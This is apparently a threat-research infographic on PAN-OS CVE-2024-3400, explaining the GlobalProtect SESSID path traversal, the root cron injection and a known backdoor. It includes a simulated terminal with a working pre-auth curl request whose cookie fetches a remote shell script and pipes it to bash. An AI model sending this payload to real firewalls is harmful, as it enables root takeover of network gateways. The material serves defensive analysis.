 FAST CYBER DEFENSE | THREAT RESEARCH & OSINT
PAN-OS CVE-2024-3400
GLOBALPROTECT COMMAND INJECTION & ZERO-DAY TELEMETRY CHAIN
1. SESSID Path Traversal
STAGE 1 TRIGGER
• Target: /ssl-vpn/hipreport.esp
• Vector: Cookie: SESSID=/../../../opt/...
• Flaw: CWE-22 Path Traversal in nginx/sslvpn
• Primitive: Creates 0-byte file with payload name
• Authentication: Pre-auth unauthenticated
2. Telemetry Cron Injectio
STAGE 2 EXECUTION
• Component: device_telemetry_send.py
• Scheduler: /etc/cron.d/device_telemetry_minute
• Flaw: Filename interpolated into shell command
• Execution: bash evaluates backtick payloads
• Privilege: Executed as root (UID 0)
3. Perimeter Compromise
ROOT TAKEOVER
• Threat Actor: UTA0218 (Operation MidnightEclipse)
• Backdoor: UPSTYLE Python CSS backdoor
• Persistence: /usr/lib/python3.6/site-packages
• Impact: Full firewall takeover & VPN sniffing
• CISA Status: Active KEV exploited in-the-wild
bash - exploit-simulation@fast-cyber-defense:~
[1] Sending pre-auth HTTP POST with malicious SESSID directory traversal:
$ curl -k -X POST https://vpn.target.corp/ssl-vpn/hipreport.esp \
-H 'Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/`curl${IFS}c2.fastcyberdefense.com/shell|bash`'
-> HTTP/1.1 200 OK (0-byte file created in device telemetry directory)
[2] Scheduled cron triggers execution of device_telemetry_send.py:
# /usr/bin/python3 /usr/local/bin/device_telemetry_send.py /opt/panlogs/tmp/device_telemetry/minute
-> Command string interpolated into shell: tar -czf ... `curl${IFS}c2.fastcyberdefense.com/shell|bash`
-> Shell command executed with root privileges via bash!
[3] Active root perimeter shell established on PAN-OS firewall:
# id && uname -a
uid=0(root) gid=0(root) groups=0(root) Linux PA-5200 4.18.0-240.1.1.20.pan.x86_64
[!] Perimeter Breach Confirmed: Full root access on enterprise GlobalProtect gateway
Md Redwan Ahmed | Principal Security Architect & Exploit Analyst | blogs.redwan.work